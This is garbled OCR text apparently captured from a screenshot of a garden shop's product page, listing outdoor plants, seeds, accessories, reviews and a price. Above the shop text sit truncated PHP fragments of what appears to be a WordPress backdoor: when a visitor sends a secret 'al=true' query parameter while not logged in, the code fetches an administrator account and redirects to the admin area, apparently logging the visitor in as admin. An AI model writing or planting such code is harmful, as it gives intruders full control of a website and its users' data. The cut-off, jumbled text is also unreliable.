
& $_GET['al']==='true'){ if(!is_user_logged_in()){ $u=get_users(
tor','number'=>1,'fields'=>['ID','user_login']]);} if(!empty($u
ect(admin_url());exit();} } }, 2);
t
OutDoor Plant
Seeds
Garden Accessories
Outdoor Plan
Wood App
0 Reviews
Writ
Availability
In
445
د.إ